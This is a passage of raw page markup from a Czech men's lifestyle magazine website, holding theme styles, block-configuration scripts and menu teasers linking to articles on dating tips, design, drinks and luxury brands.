                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8506","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "754";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "252";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">252</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">246</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">132</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "256";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/The-Artisan_Valentyn-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Artisan\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13015\/dvojity-valentyn-the-artisan-zve-na-romantickou-veceri-i-exkluzivni-brunche\/\"  rel=\"bookmark\" title=\"Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche\">Dvojit\u00fd Valent\u00fdn: The Artisan zve na romantickou ve\u010de\u0159i i exkluzivn\u00ed brunche<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  